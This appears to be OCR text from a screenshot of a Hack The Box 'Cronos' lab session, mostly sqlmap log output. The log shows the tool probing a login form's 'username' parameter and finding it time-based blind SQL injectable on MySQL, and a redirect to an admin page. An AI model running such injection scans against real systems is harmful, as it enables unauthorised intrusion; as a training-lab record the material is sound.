 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
1 / 2
Login Page — Mozilla Firefox
Tilix: kali@kali: ~/HTB/Cronos
1: kali@kali: ~/HTB/Cronos
[*] starting @ 14:28:37 /2023-05-18/
[14:28:37] [INFO] parsing HTTP request from 'request.txt'
[14:28:37] [INFO] testing connection to the target URL
[14:28:37] [INFO] testing if the target URL content is stable
[14:28:37] [INFO] target URL content is stable
[14:28:37] [INFO] testing if POST parameter 'username' is dynamic
[14:28:38] [WARNING] POST parameter 'username' does not appear to be dynamic
[14:28:38] [WARNING] heuristic (basic) test shows that POST parameter 'username' might
not be injectable
[14:28:38] [INFO] testing for SQL injection on POST parameter 'username'
[14:28:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:28:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:28:39] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GR
OUP BY clause (EXTRACTVALUE)'
[14:28:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:28:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVIN
G clause (IN)'
[14:28:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:28:44] [INFO] testing 'Generic inline queries'
[14:28:44] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:28:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:28:46] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)
'
[14:28:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:28:57] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-bas
ed blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific
for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provide
d level (1) and risk (1) values? [Y/n]
[14:29:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:29:16] [INFO] automatically extending ranges for UNION query injection technique te
sts as there is at least one other (potential) technique found
got a 302 redirect to 'http://admin.cronos.htb:80/welcome.php'. Do you want to follow?
[Y/n]
2: kali@kali: ~/HTB/Cronos
(kali㉿kali)-[~/HTB/Cronos]
$ sudo gedit /etc/hosts
(kali㉿kali)-[~/HTB/Cronos]
$
Response
Inspector
Request attributes 2
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
0 matches
ENG
PTB2
21:28
18/05/2023